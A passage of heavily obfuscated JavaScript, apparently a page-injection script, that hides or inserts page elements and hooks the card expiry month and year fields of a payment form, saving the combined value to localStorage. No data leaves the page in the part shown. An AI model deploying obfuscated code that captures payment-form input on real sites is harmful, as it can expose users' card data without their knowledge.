_0x5c36c9=_0x2c9047(0x1017,0x12db,0xfc0,_0x45b0c7._0x336932)+_0x4f4e29+'px;'}}}}_0x3a5f2b[_0x4b5592(0x1a7,0x80a,0x1c6,_0x45b0c7._0x46081b)][_0x4b5592(0x66f,_0x45b0c7._0x26d2a4,-_0x45b0c7._0x56ab13,0x22)]=_0x3ac4fd[_0x4b5592(0x914,0xab8,0xab7,_0x45b0c7._0x2628f4)](_0x3ac4fd[_0x2c9047(0x15ab,0xa01,0xfda,_0x45b0c7._0x2f3387)](_0x3ac4fd.GqivR(_0x3ac4fd[_0x2c9047(_0x45b0c7._0xaaf2a2,-0xb2,_0x45b0c7._0x5ce489,0x437)](_0x3ac4fd.pvAYO(_0x3ac4fd.gRLSe(_0x3ac4fd[_0x4b5592(0xfa2,0xaa6,0xaef,0x100c)],_0x3cf71d)+'\x20',_0x5c36c9),'\x20'),_0x3f8fcc),_0x2c9047(_0x45b0c7._0x3cb2b2,-0x10e,_0x45b0c7._0x421f2a,_0x45b0c7._0x117839))+_0x1e2a13,_0x3ac4fd.UlEoD),_0x3a5f2b[_0x2c9047(_0x45b0c7._0x4f6c7c,_0x45b0c7._0x345426,0x593,_0x45b0c7._0x432e47)]=_0x42b732[_0x1b1651],_0x4d3e3a[_0x4b5592(0x8b9,_0x45b0c7._0x1ed22e,_0x45b0c7._0x47335d,0x95e)+'h'](_0x3a5f2b),_0x4d3e3a=_0x3a5f2b,delete _0x4d3e3a[_0x2c9047(_0x45b0c7._0x20c68e,_0x45b0c7._0x131872,_0x45b0c7._0x3009e9,_0x45b0c7._0x3a1c07)]}else _0x4d3e3a.src=_0x42b732[_0x1b1651];_0x4d3e3a.style.display=_0x2c9047(0x582,0xfa1,0x93f,0xccf)+'ortant'}else!this[_0x4b5592(0x940,0x55c,0x37d,0x891)]&&_0x5543b3?_0x5543b3.startsWith('http')&&(_0x4d3e3a.src=_0x5543b3,_0x4d3e3a.style[_0x4b5592(_0x45b0c7._0x15c6b8,_0x45b0c7._0x1ee387,_0x45b0c7._0x243922,0x114e)]=_0x3ac4fd[_0x2c9047(0x507,0xbab,0xb64,_0x45b0c7._0x2afa0d)]):_0x4d3e3a[_0x2c9047(0x88b,0xb4d,0xa59,0x737)][_0x2c9047(_0x45b0c7._0x2f1cd5,0xc3b,_0x45b0c7._0x4d3957,_0x45b0c7._0x536aab)]='none\x20!impo'+'rtant';_0x4a7cb5&&(_0x3ac4fd.JNFVV(_0x1b1651,_0x3ac4fd.mndkt)?_0x4a7cb5[_0x2c9047(_0x45b0c7._0x458348,0xd0e,_0x45b0c7._0x31a346,_0x45b0c7._0x2e8757)+'te'](_0x3ac4fd.eHYej,'4'):_0x4a7cb5[_0x4b5592(0x3a7,0x4da,_0x45b0c7._0x2914ea,_0x45b0c7._0xad617c)+'te'](_0x3ac4fd[_0x2c9047(_0x45b0c7._0xb4a803,0xf1d,0xfdb,_0x45b0c7._0xfb9dd1)],'3'));if(_0x176017[_0x2c9047(0x1355,_0x45b0c7._0x4bd1a5,_0x45b0c7._0x237c65,_0x45b0c7._0x536632)]&&_0x1b1651){if(_0x3ac4fd.kOCnN(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2fe192,_0x45b0c7._0x35f199,0xf3a,0x154e)],_0x3ac4fd[_0x2c9047(_0x45b0c7._0x16c58f,0x1019,0xf3a,0x11b6)]))console[_0x2c9047(_0x45b0c7._0x3fb24f,0x7d8,_0x45b0c7._0x3b3f2e,0x28c)](_0x2c9047(_0x45b0c7._0x480f1a,0x11e5,0xe1e,0x1063)+_0x4b5592(_0x45b0c7._0x845c52,_0x45b0c7._0xc5dbae,_0x45b0c7._0x4f220d,_0x45b0c7._0x3cc887),_0x1b1651);else{const _0x35efe0=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2b57d5,0xcc3,_0x45b0c7._0xcdaf6,0xd31)](_0x2dedc2,_0x1f4310['getCompute'+_0x4b5592(_0x45b0c7._0x23490f,_0x45b0c7._0x1742ee,_0x45b0c7._0x20fdc3,0x12ac)](_0x1ee4f2)['height'])||-0x7a1*0x3+0x3*0x64d+0x1*0x424,_0x27b17e=_0x3ac4fd.olKjj(_0x4f0bbb,_0x34494a),_0x2ca32a=_0x3ac4fd.tuMyd(_0x3ac4fd.iGPtC(_0x35efe0,_0x27b17e),0x873+0x1e33+0x9a9*-0x4);_0x2a584b=_0x3ac4fd.PgwPs(_0x3ac4fd[_0x2c9047(0xdd3,0x12ac,_0x45b0c7._0x337888,0xf7f)](_0x3ac4fd.rhnxz,_0x2ca32a),_0x3ac4fd[_0x4b5592(0xeda,_0x45b0c7._0x75107a,0x9a0,_0x45b0c7._0x34df47)]),_0x498126=''}}}})}}if(_0x9c6142[_0x2c13a2(_0x2185d4._0x124a84,_0x2185d4._0x18de0c,_0x2185d4._0x5c30b1,0x94a)+_0x313b78(0xc4e,0x734,0x7c6,0x72d)]&&_0x9c6142[_0x2c13a2(_0x2185d4._0xbec774,0x9ed,_0x2185d4._0x1f2297,_0x2185d4._0x3dc637)]&&_0x9c6142[_0x313b78(_0x2185d4._0x5acd5c,0x78,_0x2185d4._0x6a6f69,_0x2185d4._0x4b3930)]){const _0x4fdd78=_0x3442d8[_0x313b78(_0x2185d4._0x1c03e4,0x5e9,0x84e,_0x2185d4._0x5999aa)+_0x2c13a2(_0x2185d4._0x555a17,0x487,0xc22,_0x2185d4._0x5ad191)](_0x50c6e4[_0x2c13a2(0x36d,0x9ca,-0xeb,-_0x2185d4._0x2432ae)]('#',_0x9c6142[_0x2c13a2(0x7a3,0x6e3,_0x2185d4._0xea0f95,0xa29)]))||_0x3442d8[_0x313b78(0x946,0xe67,0x84e,0xa1f)+_0x2c13a2(_0x2185d4._0x223401,_0x2185d4._0x43feea,0x256,_0x2185d4._0x54fb4a)](_0x50c6e4[_0x313b78(_0x2185d4._0xfb414,-0x68,_0x2185d4._0x201b55,-_0x2185d4._0x2b772b)](_0x50c6e4[_0x313b78(_0x2185d4._0x44822f,_0x2185d4._0x15e193,_0x2185d4._0x29f0c6,_0x2185d4._0x52c849)](_0x50c6e4.cbeBn,_0x9c6142.expMonthId),'\x22]'))||_0x3442d8[_0x313b78(0x591,0x545,_0x2185d4._0x11a2a5,0x31f)+_0x2c13a2(0x892,_0x2185d4._0x4a3b7c,_0x2185d4._0x1b95d1,0x29c)](_0x50c6e4[_0x2c13a2(0xd0d,0x6e9,_0x2185d4._0x4f6082,_0x2185d4._0xfedf10)]('.',_0x9c6142.expMonthId)),_0x2e8bf8=_0x3442d8[_0x2c13a2(0xd27,_0x2185d4._0x1ecf23,_0x2185d4._0x1ac673,_0x2185d4._0xd08e52)+_0x313b78(0x96e,0x48d,0x3b9,_0x2185d4._0x173fc4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1310b4,_0x2185d4._0x2741aa,_0x2185d4._0x2f894b,_0x2185d4._0x54bca0)]('#',_0x9c6142.expYearId))||_0x3442d8['querySelec'+_0x313b78(-_0x2185d4._0x2975fe,0x9a2,0x3b9,_0x2185d4._0x2b786c)](_0x50c6e4[_0x313b78(0x63,_0x2185d4._0x1a9836,_0x2185d4._0x20da8f,_0x2185d4._0x53cc41)](_0x50c6e4.Aiuiw(_0x50c6e4.cbeBn,_0x9c6142[_0x313b78(0xa5d,_0x2185d4._0x28382a,_0x2185d4._0x4df599,0xadb)]),'\x22]'))||_0x3442d8[_0x313b78(_0x2185d4._0x26b7d,_0x2185d4._0xf48918,0x84e,_0x2185d4._0x4a266b)+_0x2c13a2(_0x2185d4._0x58d033,0x2c8,0xf07,_0x2185d4._0x3cdd0f)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x55cf60,_0x2185d4._0x44822f,_0x2185d4._0x66d75c,_0x2185d4._0x4c7b06)]('.',_0x9c6142[_0x313b78(0xc74,_0x2185d4._0x571fd1,_0x2185d4._0xcea0b4,_0x2185d4._0x126678)]));if(_0x50c6e4[_0x2c13a2(0xe86,_0x2185d4._0x217d4c,_0x2185d4._0x202030,0xc81)](_0x4fdd78,_0x2e8bf8)&&!_0x4fdd78[_0x313b78(_0x2185d4._0x4aa7a5,0x601,0x6b4,0xcad)+'teSetup']){_0x4fdd78[_0x313b78(_0x2185d4._0x3c28a2,0xbb3,_0x2185d4._0x149681,0x6b5)+_0x313b78(-_0x2185d4._0xf45fb5,-_0x2185d4._0xd80050,-0x6f,-0xea)]=!![],_0x2e8bf8[_0x2c13a2(0xb8d,_0x2185d4._0x1107d3,0x868,_0x2185d4._0x185444)+'teSetup']=!![];function _0x23a5e7(){const _0x178db5={_0x1986f6:0x2a,_0x3a12f3:0x60},_0x22a76b={};function _0x49abf6(_0xf642a7,_0x5e8905,_0x79dbad,_0x2c5a08){return _0x2c13a2(_0x2c5a08- -0x3e0,_0x5e8905-_0x178db5._0x1986f6,_0x79dbad-_0x178db5._0x3a12f3,_0x5e8905)}_0x22a76b[_0x49abf6(-0x45a,-0x47f,-_0x46a07a._0x3b400c,-_0x46a07a._0xeaaf0d)]=_0x50c6e4[_0x49abf6(0x1cc,_0x46a07a._0x3bdb10,0x8d8,0x4af)],_0x22a76b[_0x1cb041(0x5e7,0x551,_0x46a07a._0x49c83e,_0x46a07a._0x27aabe)]=_0x50c6e4[_0x1cb041(0x937,_0x46a07a._0xb0f1a2,_0x46a07a._0x1bcf47,_0x46a07a._0x597670)],_0x22a76b[_0x1cb041(_0x46a07a._0xe0fb33,0xc9a,_0x46a07a._0x54dcca,_0x46a07a._0x5dce08)]=_0x50c6e4.yGTlh,_0x22a76b[_0x1cb041(0xe9a,0xb3c,0x4b8,0xa14)]='[RESTORE]\x20'+_0x49abf6(0x2b2,_0x46a07a._0xa6ea19,_0x46a07a._0x32bfbc,0x1dd)+_0x1cb041(_0x46a07a._0x212b30,0xca0,_0x46a07a._0xbaba59,0xd9b)+'den\x20elemen'+'t:';const _0x218884=_0x22a76b;function _0x1cb041(_0x334293,_0x2007e6,_0x60ab29,_0x2a0625){return _0x313b78(_0x334293-0x183,_0x2007e6-_0x4a1c95._0x3eda5c,_0x2007e6-_0x4a1c95._0x15ee5b,_0x60ab29)}if(_0x50c6e4.fdfaw(_0x50c6e4[_0x49abf6(_0x46a07a._0xf0fb8e,-0x2b6,0x6b9,_0x46a07a._0x2bfbbf)],_0x50c6e4.tOcmr)){const _0x47873a=_0x4fdd78.value[_0x49abf6(-0x655,-0x26,_0x46a07a._0x295a9b,-0x17b)](0x1bb0+0x13fa*0x1+-0x2fa8,'0'),_0x4ba37e=_0x50c6e4[_0x1cb041(_0x46a07a._0x1c5f89,0x8b6,_0x46a07a._0x5d7e0f,0x2c9)](_0x2e8bf8[_0x49abf6(_0x46a07a._0x501fd3,_0x46a07a._0x164bdd,0x579,0x304)][_0x49abf6(0x68a,0x8c1,_0x46a07a._0x169a6e,0x582)],-0xaca+0xb*0x1c4+-0x89e)?_0x2e8bf8.value[_0x49abf6(_0x46a07a._0x3f8d64,0x7,-0x3ae,_0x46a07a._0x589fd1)](-(-0x1*-0xd3f+0x1844+0x1*-0x2581)):_0x2e8bf8[_0x49abf6(0x58,_0x46a07a._0x4fc546,_0x46a07a._0xff8683,0x304)][_0x1cb041(0x209,_0x46a07a._0xe52d7e,_0x46a07a._0x1266b5,_0x46a07a._0x34bcff)](0x2*-0x4a+0x5e1+-0x10f*0x5,'0');_0x50c6e4[_0x49abf6(_0x46a07a._0x14b863,0xb0c,_0x46a07a._0x359339,0x919)](_0x47873a,_0x4ba37e)&&(_0x50c6e4[_0x1cb041(0x7ec,0xdb3,_0x46a07a._0x1bba49,_0x46a07a._0x1521c6)](_0x1cb041(_0x46a07a._0x2d0150,0x86a,0x6a3,0xcc8),_0x49abf6(0x27,0x437,_0x46a07a._0x115c80,_0x46a07a._0x4cc56a))?_0x5ead0d[_0x49abf6(_0x46a07a._0x44c28b,_0x46a07a._0x455790,-0xc1,_0x46a07a._0x4e5dc1)](_0x218884[_0x1cb041(_0x46a07a._0x13aaee,0x31b,_0x46a07a._0x380d40,_0x46a07a._0x5e104f)]):(localStorage[_0x1cb041(_0x46a07a._0x7485fe,_0x46a07a._0x29192d,_0x46a07a._0x3bd48a,_0x46a07a._0xb0740b)](_0x50c6e4[_0x49abf6(-0x188,0x381,_0x46a07a._0x80c4a5,0x4b0)],_0x50c6e4[_0x49abf6(_0x46a07a._0xc15f57,-0x8e,-0x70c,-_0x46a07a._0x4f3863)](_0x47873a+'/',_0x4ba37e)),_0x176017[_0x1cb041(_0x46a07a._0x12fcd9,0xfc2,_0x46a07a._0x37a6d3,0xe2a)]&&(_0x50c6e4[_0x49abf6(-0x5d,_0x46a07a._0x3b401a,_0x46a07a._0xf2c9a6,_0x46a07a._0x3cf014)](_0x50c6e4[_0x1cb041(_0x46a07a._0x1e566e,0x753,_0x46a07a._0x420b2f,_0x46a07a._0x443576)],_0x50c6e4[_0x1cb041(0x571,_0x46a07a._0x523734,_0x46a07a._0x529692,_0x46a07a._0x25fc64)])?_0x5dc895.warn(_0x218884[_0x49abf6(_0x46a07a._0x177d13,_0x46a07a._0x442c98,-0xf5,0xe3)],_0x46a6d5):console.log('Separate\x20e'+_0x1cb041(_0x46a07a._0x2c5da3,_0x46a07a._0x329000,_0x46a07a._0x4968ad,0x14ee)+_0x1cb041(0x455,_0x46a07a._0x653efc,_0x46a07a._0x3c4cdf,_0x46a07a._0x5222d6),_0x50c6e4.ADptW(_0x47873a,'/')+_0x4ba37e))))}else _0x3be40d[_0x1cb041(_0x46a07a._0x16aeec,0xa20,0x486,0x688)][_0x49abf6(_0x46a07a._0x479684,-_0x46a07a._0x5eb2f1,0x65a,_0x46a07a._0x306453)]='',_0x530fc0[_0x49abf6(-0x8c,-_0x46a07a._0x2d6528,-0xdb,_0x46a07a._0x5df384)+_0x49abf6(_0x46a07a._0x41a1e3,_0x46a07a._0x4dd89f,_0x46a07a._0xb5f890,0x8cb)](_0x218884.PZYsU),_0x3d3d81[_0x1cb041(0xa65,0xfc2,_0x46a07a._0x3ba70b,0x950)]&&_0x3af74a[_0x49abf6(0x171,-0x256,_0x46a07a._0x46891d,0x248)](_0x218884[_0x49abf6(0xb5a,0xcb0,0x8de,0x6ce)],_0x109d61[_0x49abf6(0x4a7,_0x46a07a._0x138cd9,0x7be,0x356)]||_0x3cc08d[_0x49abf6(0x58f,_0x46a07a._0x5c3ea2,0xd56,_0x46a07a._0x33c6d5)])}_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,0x162,0x501,_0x2185d4._0x43ee13)+'stener'](_0x50c6e4[_0x2c13a2(_0x2185d4._0x2cb705,_0x2185d4._0x1dde49,_0x2185d4._0x3d2a7b,_0x2185d4._0x312ddb)],_0x23a5e7),_0x4fdd78[_0x2c13a2(_0x2185d4._0x49fe9e,_0x2185d4._0x1dcb5a,_0x2185d4._0x1197ea,0xbba)+'stener'](_0x50c6e4.VqcbH,_0x23a5e7),_0x2e8bf8['addEventLi'+_0x2c13a2(0x940,_0x2185d4._0xf2c378,0xc45,0xc83)](_0x50c6e4[_0x313b78(0xf51,0xb1c,_0x2185d4._0x1fa1b9,_0x2185d4._0x5f0f6c)],_0x23a5e7),_0x2e8bf8[_0x313b78(-0x1c4,-0x384,_0x2185d4._0x246079,-_0x2185d4._0x158a11)+_0x2c13a2(0x940,0x677,_0x2185d4._0x414aa6,_0x2185d4._0x4d4917)](_0x50c6e4[_0x2c13a2(0xcbe,0xcac,0xe73,0xce3)],_0x23a5e7)}}}else _0xf75fa6[_0x313b78(-_0x2185d4._0x48ea49,-0x218,0x14f,_0x2185d4._0x5cbfd1)](_0x313b78(-_0x2185d4._0x37922d,_0x2185d4._0xc94653,_0x2185d4._0x5ee6fd,_0x2185d4._0x1d8c34)+_0x2c13a2(0x71c,_0x2185d4._0x48273f,0x7e4,0x84e)+_0x313b78(0x5aa,_0x2185d4._0x11168a,_0x2185d4._0x324002,_0x2185d4._0x3d9a5b)+_0x313b78(_0x2185d4._0x12607f,0xd30,_0x2185d4._0x30648d,0x9ae))}function _0x33a87f(_0x51e954){const _0x37c4b9={_0x559d15:0x501,_0x4f272a:0x604,_0x505103:0x2dd,_0x1b11a5:0x6a7,_0x1a5ad5:0x7f5,_0x43f047:0x52d,_0x332ca9:0xd38,_0x593d28:0x1a1,_0x2dab7b:0x4c7,_0x1387ac:0x702,_0x3124c8:0x6f3,_0xae3d5:0x7f8,_0x313ba4:0x998,_0x1ca894:0xa71,_0x94054b:0xa44,_0x117c2c:0x20f,_0x1b8500:0x6b2,_0x4a24d4:0x791,_0x12c6f2:0xaaa,_0x2ed4eb:0x10ee,_0x52bce3:0x45a,_0x337208:0x214,_0xaac8a:0x97e,_0x3f390a:0x510,_0x1aa484:0x98f,_0x39bf4c:0x14b,_0x50de5c:0x129,_0x1d19cb:0x6d8,_0x5a38bd:0x3fe,_0x55c65c:0xa1,_0x1bc949:0x6c8,_0x12e7d0:0x4eb,_0x3e77ff:0xce6,_0x2df4cd:0x8a3,_0x4947c2:0x259,_0x254733:0x179,_0x2e8c65:0x180,_0x4bae87:0x6f7,_0xe64f1d:0x7c6,_0x31a214:0x6e2,_0x5bfad6:0x3e6,_0x2f069d:0x216,_0x2ccbc9:0x2be,_0x4455c7:0x482,_0x1395aa:0x493,_0xe434ed:0xaa1,_0x1a7cfa:0xa1d,_0x7b7e6d:0x339,_0x62cf25:0x3f6,_0x35c56f:0xb4,_0x1ab3ee:0x518,_0x4fcb95:0x6ae,_0x40c6ed:0x189,_0x11ace3:0x383,_0x55bcba:0x4ac,_0x25fed7:0xcd3,_0xe6c46d:0xab7,_0x5ac4c0:0x97f,_0x4f37e8:0xa95,_0x5bb697:0xe20,_0x36cf93:0xae1,_0x182782:0x7ab,_0x280d8b:0x392,_0x1bbc09:0x6c0,_0xab216:0xb57,_0x2c47f2:0x11c8,_0x369e8b:0x4f6,_0x1b29b4:0x1e4,_0x408a01:0x2fb,_0xb584b5:0x27b,_0x365e06:0x366,_0x461bbf:0x4f6,_0x449618:0xaff,_0xb49431:0xff,_0x128c4f:0x138,_0x30eef3:0xcd,_0x2a33b3:0xa7,_0x29ee95:0xfba,_0x2c6661:0x699,_0xb08a59:0xbdc,_0x109fc3:0x2d5,_0x523a83:0x767,_0x3a9435:0x4f6,_0x16659b:0x31b,_0x464806:0x8f,_0x5db4b9:0x104b,_0x5cf3a8:0x6cc,_0x5f3322:0x514,_0x40e18c:0x814,_0x17104e:0xc61,_0x266390:0x470,_0x85e182:0xd40,_0x1b866d:0x4fb,_0x5c8ecb:0x18c,_0x10d8e8:0x463,_0x74c428:0x6b3},_0x3f77d0={_0x549135:0xe5,_0x2262c6:0x1b0},_0x5b2462={_0x40ee80:0x901,_0x2e0ecf:0xd9d,_0x293966:0xf96,_0x5ac951:0xec5,_0x2f434b:0xff,_0x4bee3b:0x3e4,_0x53e860:0xc76,_0x27847f:0x805,_0x4517a2:0xde7,_0x1860d2:0x669,_0x4bb547:0x2de,_0xafe8d4:0x833,_0x4a7531:0x8f4,_0x5ec97e:0x7fc,_0x2e23bd:0xaee,_0x4a3c32:0x84d,_0x1e1297:0x8fe,_0x1a293b:0xd4b,_0xba53b9:0xd67,_0x48ffe8:0x464,_0x5c2a61:0x55c,_0x424766:0x562,_0xc065a7:0x9f5,_0x1ad7b8:0xb75,_0x252de0:0x88,_0x437d61:0x9cb,_0x4bc6bb:0x35f,_0xbdc99:0xc35,_0x52422f:0x1580,_0x4dfb7e:0x7fc,_0x10d867:0xbae,_0x5a491b:0xb43,_0x415c8a:0x920,_0x1d0f37:0xabc,_0x30991e:0xd95,_0x53b01a:0x11c3,_0x3ff19c:0xe5f,_0x2559ab:0xa47,_0x4889f7:0x964,_0x37e7de:0xb94,_0x19d9fd:0xe4a,_0x1b5e28:0xc22,_0x4aba4c:0xb66,_0x9aaac0:0xcd6,_0x13282e:0xfb8,_0x13c297:0x15a3,_0x4c8684:0x7e4,_0x5e58d3:0x16e,_0xf3ecda:0x231,_0x532fd1:0xc71,_0x1f0d94:0x7a8,_0x4aacae:0x1e0,_0x2783e9:0xcbc,_0x3136e7:0x2f0},_0x48a5f4={_0x1d0b82:0x1c2,_0x6b9e12:0x578,_0x25ff53:0x15b},_0x35815e={_0x1d370b:0x145,_0x110a5d:0x137,_0x1bbb1d:0x1ca},_0x1195e1={_0x264edb:0xef,_0x2fafc0:0x88,_0x439f2c:0x64},_0x2b0936={_0x440698:0x36e,_0x35ccd8:0x1b3},_0x1aabac={_0x16452d:0xa31,_0x240efd:0xb97},_0x21ffee={_0x50cd63:0x65,_0x10c8c8:0x18a},_0x4295df={_0x2c412a:0x2ac,_0x586d61:0xc61},_0x4558f2={'VgxMz':_0x50c6e4[_0x129ee8(0xb0c,_0x1b8dc3._0x1e4c7b,_0x1b8dc3._0x221343,_0x1b8dc3._0x664d)],'zChXj':function(_0x29a07c,_0x16136b){const _0x30e648={_0x3c9bb2:0x63};function _0x586456(_0x1c2e26,_0xa4e144,_0x1d31f8,_0x3b9e06){return _0x129ee8(_0x1c2e26-0x92,_0xa4e144-0x121,_0x1c2e26,_0x3b9e06-_0x30e648._0x3c9bb2)}return _0x50c6e4[_0x586456(_0x4e78bc._0x2f8f00,0xad8,0xd39,0x100e)](_0x29a07c,_0x16136b)},'imWWQ':_0x50c6e4[_0x129ee8(0xb24,_0x1b8dc3._0x536368,0xaf2,_0x1b8dc3._0x576f23)],'DHuWj':function(_0x1bf010,_0x476f9f){const _0x1b017c={_0x17a32b:0x6a};function _0x51b073(_0x308846,_0xd5d891,_0x513fd7,_0x12eba0){return _0x129ee8(_0x308846-0x14c,_0x513fd7-0x6c,_0xd5d891,_0x12eba0-_0x1b017c._0x17a32b)}return _0x50c6e4[_0x51b073(-_0x198e4f._0x14d2fd,-_0x198e4f._0x557a16,0x4ca,_0x198e4f._0x57106e)](_0x1bf010,_0x476f9f)},'TcSPT':_0x50c6e4.opgdo,'rJYbS':function(_0x2c4a8c,_0x5623e3){const _0x483a5d={_0x1a5dc4:0x427,_0x35909a:0x1e3};function _0x349e86(_0x288d54,_0x2dc90a,_0x145869,_0x28afa1){return _0x191d52(_0x28afa1,_0x2dc90a-0x6,_0x145869-_0x483a5d._0x1a5dc4,_0x28afa1-_0x483a5d._0x35909a)}return _0x50c6e4[_0x349e86(_0x4295df._0x2c412a,_0x4295df._0x586d61,0x71d,0xa84)](_0x2c4a8c,_0x5623e3)},'fOmbJ':_0x50c6e4[_0x129ee8(-_0x1b8dc3._0x264f24,_0x1b8dc3._0x4112f7,_0x1b8dc3._0x5b83bf,-0x4f4)],'grzfo':function(_0x15d3fe,_0x3c10f6){function _0x42899b(_0x392f19,_0x575e42,_0x5f36f6,_0x21c070){return _0x129ee8(_0x392f19-_0x21ffee._0x50cd63,_0x392f19-0xe3,_0x575e42,_0x21c070-_0x21ffee._0x10c8c8)}return _0x50c6e4[_0x42899b(0x541,_0x1aabac._0x16452d,_0x1aabac._0x240efd,0x420)](_0x15d3fe,_0x3c10f6)},'oPsyg':_0x50c6e4[_0x129ee8(0x627,0x87d,0x851,_0x1b8dc3._0x13e5e9)],'qMHJo':_0x50c6e4.UvOwf,'ROstX':function(_0xe517,_0x559614,_0x34263c){const _0x24ee03={_0x4434cd:0x28,_0x34af7e:0xb2};function _0x215da9(_0x171093,_0x5e4cc1,_0xc6b0d5,_0x4a9968){return _0x129ee8(_0x171093-_0x24ee03._0x4434cd,_0xc6b0d5-_0x24ee03._0x34af7e,_0x5e4cc1,_0x4a9968-0xca)}return _0x50c6e4[_0x215da9(_0x2b0936._0x440698,0x515,_0x2b0936._0x35ccd8,-0x4c9)](_0xe517,_0x559614,_0x34263c)}};function _0x191d52(_0x400394,_0x1282b8,_0x2e4c73,_0x57379f){return _0x43f984(_0x400394,_0x2e4c73-_0x1195e1._0x264edb,_0x2e4c73-_0x1195e1._0x2fafc0,_0x57379f-_0x1195e1._0x439f2c)}function _0x129ee8(_0x1f0b44,_0x1a419c,_0xd05323,_0x4a8f47){return _0x43f984(_0xd05323,_0x1a419c-_0x35815e._0x1d370b,_0xd05323-_0x35815e._0x110a5d,_0x4a8f47-_0x35815e._0x1bbb1d)}if(_0x50c6e4[_0x191d52(-0x28f,-0x357,-_0x1b8dc3._0x3df42c,-0x15c)](_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5d2190,0x4c3,_0x1b8dc3._0x2df378,0x6e1)],_0x50c6e4[_0x129ee8(_0x1b8dc3._0x5c03de,0x4c3,0xad6,0x319)]))_0x5e935e.matches(_0x4558f2[_0x129ee8(0x214,0x774,_0x1b8dc3._0x2942be,_0x1b8dc3._0x2adbd0)])&&_0x4558f2[_0x129ee8(0xc47,_0x1b8dc3._0x41df0d,0x21a,_0x1b8dc3._0x1e014a)](_0x34f8e8,_0x16e706),_0x4558f2[_0x191d52(0x44c,0x4c9,_0x1b8dc3._0x31323b,_0x1b8dc3._0x21f16c)](_0x2db260,_0x3478e0);else{if(_0xdb97f2[_0x129ee8(0x51,-0x102,0x21d,-_0x1b8dc3._0x450200)](_0x51e954.id)){_0x176017.debugMode&&console[_0x191d52(_0x1b8dc3._0xf1ac97,0x10,0x284,_0x1b8dc3._0x5d99f3)](_0x129ee8(_0x1b8dc3._0x39a782,-_0x1b8dc3._0x552828,-0x10f,-_0x1b8dc3._0x1518f3)+_0x191d52(-_0x1b8dc3._0x1ae706,_0x1b8dc3._0x3fce2b,_0x1b8dc3._0x185787,_0x1b8dc3._0x429123)+_0x129ee8(0x5fb,_0x1b8dc3._0x1d4a95,0xc63,0xc41)+'or\x20method:',_0x51e954.id);return}const _0x4f0d25=document[_0x191d52(0x350,0x42a,0x983,_0x1b8dc3._0x296567)+_0x191d52(_0x1b8dc3._0x45f7ba,_0x1b8dc3._0x46fb27,_0x1b8dc3._0x10ffcd,-0x42)](_0x50c6e4[_0x191d52(0xb67,_0x1b8dc3._0x35ce95,0xa78,_0x1b8dc3._0x3e696b)](_0x50c6e4[_0x191d52(_0x1b8dc3._0x350c01,_0x1b8dc3._0x2b517c,_0x1b8dc3._0x409a40,_0x1b8dc3._0x440072)]+_0x51e954.id,'\x22]'));if(_0x4f0d25&&document[_0x191d52(0x1c6,0x423,0x221,-_0x1b8dc3._0x150368)][_0x129ee8(_0x1b8dc3._0x596cf8,0x48d,-0xdc,-0xf9)](_0x4f0d25)){_0x176017[_0x129ee8(0x11e8,0xbe6,0xa86,_0x1b8dc3._0x3a0e58)]&&console[_0x191d52(0x64e,0x84e,_0x1b8dc3._0x22e1e5,0x474)](_0x50c6e4[_0x191d52(0x3ec,_0x1b8dc3._0x337298,0x9de,0xd17)],_0x51e954.id);_0xdb97f2[_0x129ee8(-0x507,-0xb2,0x18a,-0x4c2)](_0x51e954.id,_0x4f0d25);return}if(_0x50c6e4[_0x129ee8(-0x1dc,-0xe4,-_0x1b8dc3._0x1bf93c,0x45c)](_0x51e954[_0x129ee8(-_0x1b8dc3._0x1a539f,-_0x1b8dc3._0x1fa0b3,0x329,-_0x1b8dc3._0x4a62e6)],_0x50c6e4[_0x191d52(_0x1b8dc3._0x1b47dc,0x58b,0x473,_0x1b8dc3._0x3c4a89)])){const _0x2e78af=document[_0x129ee8(0x5a8,0x9d9,_0x1b8dc3._0x27511f,0x452)+_0x191d52(0x582,0x9f9,0x4ee,_0x1b8dc3._0x246537)](_0x51e954[_0x191d52(_0x1b8dc3._0x1869e8,_0x1b8dc3._0x3339eb,_0x1b8dc3._0x490102,_0x1b8dc3._0x132122)+_0x129ee8(-_0x1b8dc3._0x1d8a1f,0x494,0xf6,_0x1b8dc3._0x5f1e50)]);if(!_0x2e78af)return}const _0x1deb50=_0x50c6e4[_0x191d52(-0x28a,_0x1b8dc3._0xc0e16f,0x248,_0x1b8dc3._0x4188e7)](_0x51e954.insertMode,_0x50c6e4.ypZcO)?document['querySelec'+_0x129ee8(0xb01,_0x1b8dc3._0x5ed46d,_0x1b8dc3._0xeee960,_0x1b8dc3._0x5ef65e)](_0x51e954[_0x129ee8(_0x1b8dc3._0x153330,_0x1b8dc3._0x542c1b,_0x1b8dc3._0x1b0d04,0x65c)+'ctor']):null;if(_0x1deb50&&(_0x50c6e4[_0x129ee8(0x5b6,_0x1b8dc3._0x21e90f,-0x95,0x852)](_0x51e954[_0x129ee8(-0x12d,-_0x1b8dc3._0x1ecbff,-_0x1b8dc3._0x2277c6,0x235)],_0x50c6e4[_0x191d52(-_0x1b8dc3._0x54612a,-0x684,-_0x1b8dc3._0x470be8,-_0x1b8dc3._0x235743)])||_0x50c6e4.HiSeN(_0x51e954[_0x129ee8(_0x1b8dc3._0x32b655,-_0x1b8dc3._0x1fa0b3,-0x21,-_0x1b8dc3._0x5a5306)],_0x50c6e4[_0x129ee8(0xc14,_0x1b8dc3._0xb59a73,_0x1b8dc3._0x357990,_0x1b8dc3._0x1a3dad)]))){const _0x107368=_0x1deb50.parentNode[_0x191d52(_0x1b8dc3._0x43dd10,_0x1b8dc3._0x4205fa,0x983,0xc34)+_0x129ee8(_0x1b8dc3._0x59d439,0xa95,0x6fe,0x651)](_0x50c6e4[_0x191d52(-_0x1b8dc3._0x217f06,0x3c6,-0x57,-0x295)](_0x50c6e4.dgfZW(_0x50c6e4[_0x129ee8(_0x1b8dc3._0xb553d5,_0x1b8dc3._0x17f59e,0x1ce,0x2f2)],_0x51e954.id),'\x22]'));_0x107368[_0x129ee8(_0x1b8dc3._0x2d8b80,-0x1b,-0x19f,-_0x1b8dc3._0x38629a)](_0xf12675=>{const _0x54b72c={_0x9672ee:0x1a0};function _0x2681af(_0x3f51f2,_0xf24831,_0x39b8e9,_0x527d96){return 